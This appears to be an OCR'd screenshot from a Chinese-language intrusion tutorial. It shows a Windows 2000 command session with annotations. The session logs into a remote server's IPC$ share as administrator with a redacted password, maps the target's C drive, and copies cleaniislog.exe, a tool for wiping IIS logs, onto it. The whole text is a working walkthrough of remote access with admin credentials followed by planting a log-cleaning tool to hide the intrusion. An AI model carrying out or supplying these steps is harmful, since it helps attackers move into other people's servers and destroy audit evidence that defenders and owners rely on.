 C:\WINNT\system32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator>d:
被涂抹的地方后面是用户的密
码，以系统管理账户身份登录
目标服务器
D:\>cd \tools\iis
D:\tools\iis>net use \\10.0.14.21\ipc$ t /user:administrator
命令成功完成。
D:\tools\iis>net use M: \\10.0.14.21\c$
将对方 C 盘映射为本机的 M 盘
命令成功完成。
D:\tools\iis>copy cleaniislog.exe M:\
将 cleaniislog.exe 复制过去
已复制 1 个文件。
D:\tools\iis>